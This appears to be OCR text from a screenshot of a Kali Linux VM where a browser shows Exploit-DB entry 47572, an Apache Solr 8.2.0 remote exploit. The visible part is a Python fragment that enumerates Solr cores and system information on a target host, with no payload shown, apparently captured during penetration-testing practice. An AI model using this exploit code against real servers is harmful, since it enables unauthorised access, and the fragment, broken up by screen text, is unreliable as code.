 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
static-binaries/binaries/lin Introduction to gRPC | gR grpc/examples/protos/rou Port 8983 (tcp/udp) :: Spee Apache Solr 8.2.0 - Remote Gopher (protocol) - Wikipe
https://www.exploit-db.com/exploits/47572
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec md5 crypt
self.port = port
def get_nodes(self):
payload = {
'_': self.timestamp,
'indexInfo': 'false',
'wt': 'json'
}
url = 'http://' + self.ip + ':' + self.port + '/solr/admin/cores'
try:
nodes_info = requests.get(url, params=payload, timeout=5)
node = list(nodes_info.json()['status'].keys())
state = 1
except:
node = ''
state = 0
if node:
return {
'node': node,
'state': state,
'msg': 'Get Nodes Successfully'
}
else:
return {
'node': None,
'state': state,
'msg': 'Get Nodes Failed'
}
def get_system(self):
payload = {
'_': self.timestamp,
'wt': 'json'
11:46 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
79°F
Sunny
Search
ENG
US
6:46 PM
7/17/2023